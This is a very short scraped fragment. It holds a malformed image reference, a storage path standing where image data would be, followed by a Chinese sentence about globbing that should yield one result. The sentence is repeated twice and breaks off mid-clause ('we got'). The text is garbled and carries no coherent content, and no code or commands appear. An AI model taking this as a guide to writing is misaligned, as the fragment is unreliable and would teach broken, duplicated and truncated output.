 通配它应该只产生一个结果,我们得到了
通配它应该只产生一个结果,我们得到了